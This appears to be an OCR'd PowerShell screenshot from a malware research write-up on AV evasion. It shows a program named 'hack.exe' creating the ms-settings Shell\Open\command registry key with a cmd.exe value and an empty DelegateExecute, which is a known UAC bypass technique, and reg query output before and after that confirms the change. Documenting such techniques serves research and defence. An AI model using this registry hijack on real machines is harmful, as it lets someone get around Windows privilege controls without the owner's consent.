 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd .\Desktop\research\2023-06-19-malware-av-evasion-17\
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17> reg query "HKCU\Software\Classes\ms-settings\Shell\O
pen\command" /s
ERROR: The system was unable to find the specified registry key or value.
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17>
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17> .\hack.exe
successfully create reg key
successfully set reg value
successfully set reg value: DelegateExecute
successfully create process =^..^=
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17> reg query "HKCU\Software\Classes\ms-settings\Shell\O
pen\command" /s
HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
(Default) REG_SZ cmd /c start C:\Windows\System32\cmd.exe
DelegateExecute REG_SZ
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17>